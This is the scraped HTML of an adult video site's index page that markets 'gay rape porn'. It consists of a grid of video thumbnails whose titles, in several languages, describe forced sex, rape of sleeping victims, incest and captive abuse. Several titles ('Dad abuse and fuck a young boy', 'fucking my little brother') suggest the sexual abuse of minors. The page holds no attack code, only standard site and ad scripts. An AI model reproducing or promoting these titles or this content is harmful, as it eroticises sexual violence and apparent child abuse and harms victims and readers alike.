

--- FILE ---
content_type: text/html
request_url: https://gayrapeporn.cc/en/?error0_gallery
body_size: 13274
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Rape Porn - Discover real-life gay rape porn, explore dark forced desires</title>
        <meta name="description" content="Experience the extreme side of adult entertainment with Gay Rape Porn's collection of intense scenes." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://gayrapeporn.cc/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/UHDNJurioGCkD6QqsYXE.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://gayrapeporn.cc" target="_self">Gay<span>Rape</span>Porn</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/men/gagging"><i class="la la-fire"></i> Male Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/porn-tube-sites/"><i class="la la-heart-o"></i> Porn Tube Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Gay Rape Porn</h1>
    
                    <ul>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638306646807/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" alt="jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22433</li>
                                <li><i class="la la-clock-o"></i> 6:20</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638005527110/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" alt="Dad loves son&#039;s cock in the ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad loves son&#039;s cock in the ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 64042</li>
                                <li><i class="la la-clock-o"></i> 2:19</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638874400324/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg" alt="BEER LOAD DROP" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>BEER LOAD DROP</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39842</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 17.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636762341061/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg" alt="VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47373</li>
                                <li><i class="la la-clock-o"></i> 0:39</li>
                                <li><i class="la la-calendar"></i> 16.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637748099147/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" alt="Novinho se deliciando na pica do tio" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Novinho se deliciando na pica do tio</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28565</li>
                                <li><i class="la la-clock-o"></i> 3:00</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640211333587/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10dc0a91d3" src="/thumbs/587/3824942640211333587_0.jpg" alt="Obligado a ser follado y termina cediendo" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Obligado a ser follado y termina cediendo</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 32686</li>
                                <li><i class="la la-clock-o"></i> 11:39</li>
                                <li><i class="la la-calendar"></i> 30.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638292588426/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" alt="Dad abuse and fuck a young boy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad abuse and fuck a young boy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36206</li>
                                <li><i class="la la-clock-o"></i> 17:30</li>
                                <li><i class="la la-calendar"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637013229519/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101d6b5fcf" src="/thumbs/519/3824942637013229519_0.jpg" alt="Messing with step-brother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Messing with step-brother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15322</li>
                                <li><i class="la la-clock-o"></i> 3:36</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636739160783/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg" alt="Jerking their friend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Jerking their friend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17209</li>
                                <li><i class="la la-clock-o"></i> 2:27</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639160937509/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" alt="Forced In Jail" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Forced In Jail</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 125942</li>
                                <li><i class="la la-clock-o"></i> 19:51</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637846527142/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104f167ca6" src="/thumbs/142/3824942637846527142_0.jpg" alt="best friens fucking my little brother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>best friens fucking my little brother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5713</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640526802899/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10eed83fd3" src="/thumbs/899/3824942640526802899_0.jpg" alt="Ostage of war, when women are missing" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Ostage of war, when women are missing</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9762</li>
                                <li><i class="la la-clock-o"></i> 11:33</li>
                                <li><i class="la la-calendar"></i> 19.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637388755817/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" alt="Daddys Soccerboy - XVIDEOS.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddys Soccerboy - XVIDEOS.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11731</li>
                                <li><i class="la la-clock-o"></i> 14:37</li>
                                <li><i class="la la-calendar"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640092438848/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d4f46140" src="/thumbs/848/3824942640092438848_0.jpg" alt="Male forced sex scenes from regular movies 4" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Male forced sex scenes from regular movies 4</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 91104</li>
                                <li><i class="la la-clock-o"></i> 4:51</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638791765679/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10876daeaf" src="/thumbs/679/3824942638791765679_0.jpg" alt="Road Trip" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Road Trip</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16023</li>
                                <li><i class="la la-clock-o"></i> 14:47</li>
                                <li><i class="la la-calendar"></i> 22.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7131964596230946940/">
                                <div class="thumb-col-img">
                                    <img data-sg="62f9d4037502007c" src="/thumbs/940/7131964596230946940_0.jpg" alt="Straight Colombian Mechanic Fucked in his Hairy Ass by Bootiebandit69" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Straight Colombian Mechanic Fucked in his Hairy Ass by Bootiebandit69</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 13:03</li>
                                <li><i class="la la-calendar"></i> 1.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639682800484/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" alt="Young guy stripped &amp; tied to a pole for rugby initiation..." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young guy stripped &amp; tied to a pole for rugby initiation...</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15739</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639926061272/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10cb09a8d8" src="/thumbs/272/3824942639926061272_0.jpg" alt="Dad and his 18 year old boytoy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad and his 18 year old boytoy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21774</li>
                                <li><i class="la la-clock-o"></i> 8:52</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636664697851/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1008a533fb" src="/thumbs/851/3824942636664697851_0.jpg" alt="Dominant master Sebastian waxing Jonnys body hard" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dominant master Sebastian waxing Jonnys body hard</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 9:11</li>
                                <li><i class="la la-calendar"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640661190795/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f6dad88b" src="/thumbs/795/3824942640661190795_0.jpg" alt="Violaci&oacute;n a un asi&aacute;tico" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Violaci&oacute;n a un asi&aacute;tico</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11529</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636641198819/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10073ea2e3" src="/thumbs/819/3824942636641198819_0.jpg" alt="Bajada de Pantalon" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bajada de Pantalon</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 54357</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638734741928/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg" alt="FUCKED UR BITCH" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>FUCKED UR BITCH</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6248</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 22.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637994210400/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1057e3f460" src="/thumbs/400/3824942637994210400_0.jpg" alt="Sons Use Dad&#039;s Every Hole While He Sleeps" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sons Use Dad&#039;s Every Hole While He Sleeps</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639507512182/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b2171b76" src="/thumbs/182/3824942639507512182_0.jpg" alt="Dirty Boy Seduced by Big Cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dirty Boy Seduced by Big Cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 22:17</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640350854175/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e45b7c1f" src="/thumbs/175/3824942640350854175_0.jpg" alt="Stag nite...str8 guy stripped naked on the street..." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Stag nite...str8 guy stripped naked on the street...</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 0:49</li>
                                <li><i class="la la-calendar"></i> 28.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639719182114/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10beb4ef22" src="/thumbs/114/3824942639719182114_0.jpg" alt="Breeding My Sleeping Bro - So Delicious [sexygayguys.club]" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Breeding My Sleeping Bro - So Delicious [sexygayguys.club]</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9162</li>
                                <li><i class="la la-clock-o"></i> 20:49</li>
                                <li><i class="la la-calendar"></i> 1.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734749891120/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9dd495a30" src="/thumbs/120/2705852734749891120_0.jpg" alt="Rough Fucking My Spanish Lover, My Boyfriend Cant Know!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Rough Fucking My Spanish Lover, My Boyfriend Cant Know!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 9:20</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640458098926/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10eabfe8ee" src="/thumbs/926/3824942640458098926_0.jpg" alt="Jugando con amigo dormido 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Jugando con amigo dormido 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47687</li>
                                <li><i class="la la-clock-o"></i> 1:47</li>
                                <li><i class="la la-calendar"></i> 23.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638051657245/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105b50861d" src="/thumbs/245/3824942638051657245_0.jpg" alt="Russian gay sado maso in the apartment" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian gay sado maso in the apartment</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1811</li>
                                <li><i class="la la-clock-o"></i> 19:21</li>
                                <li><i class="la la-calendar"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3402750028345752659/">
                                <div class="thumb-col-img">
                                    <img data-sg="2f38ff1f4affbc53" src="/thumbs/659/3402750028345752659_0.jpg" alt="Overwatch Nude Beach by Derek SFM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Overwatch Nude Beach by Derek SFM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 15:06</li>
                                <li><i class="la la-calendar"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640585722693/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f25b4b45" src="/thumbs/693/3824942640585722693_0.jpg" alt="STEVEN DAIGLE &amp; SPENCER REED FUCK" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>STEVEN DAIGLE &amp; SPENCER REED FUCK</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109323</li>
                                <li><i class="la la-clock-o"></i> 19:45</li>
                                <li><i class="la la-calendar"></i> 22.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638289886887/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1069839ea7" src="/thumbs/887/3824942638289886887_0.jpg" alt="video 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>video 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18777</li>
                                <li><i class="la la-clock-o"></i> 5:57</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636935535617/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg" alt="my dad fucks my tight ass while i&#039;m texting to my boyfriend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>my dad fucks my tight ass while i&#039;m texting to my boyfriend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10036</li>
                                <li><i class="la la-clock-o"></i> 8:43</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640031042524/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d14b8bdc" src="/thumbs/524/3824942640031042524_0.jpg" alt="L1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>L1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9239</li>
                                <li><i class="la la-clock-o"></i> 5:21</li>
                                <li><i class="la la-calendar"></i> 24.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
